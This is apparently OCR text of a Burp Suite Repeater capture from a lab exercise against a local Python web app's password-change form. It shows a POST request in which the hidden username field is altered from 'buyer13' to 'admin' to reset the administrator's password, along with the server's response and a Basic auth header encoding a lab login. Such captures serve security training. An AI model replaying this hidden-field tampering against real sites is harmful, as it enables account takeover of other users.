 Send Cancel < > Target: http://172.17.0.7:8000 ?
Request
Pretty Raw \n Actions
1 POST /change HTTP/1.1
2 Host: 172.17.0.7:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://172.17.0.7:8000
10 DNT: 1
11 Authorization: Basic YnV5ZXIxMzphcm1zMTM=
12 Connection: close
13 Referer: http://172.17.0.7:8000/change
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 password=111&username=admin
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 254
4 Server: Werkzeug/0.14.1 Python/2.7.15
5 Date: Sun, 19 Sep 2021 07:37:55 GMT
6
7 <h2>
Change your password
</h2>
8 <form action = "/change" method = "post">
9 <p>
Enter your new password: <input type="text" name="password">
</p>
10 <p>
<input type="hidden" name="username" value="buyer13">
</p>
11 <p>
<input type="submit" value="Change" />
</p>
12 </form>
INSPECTOR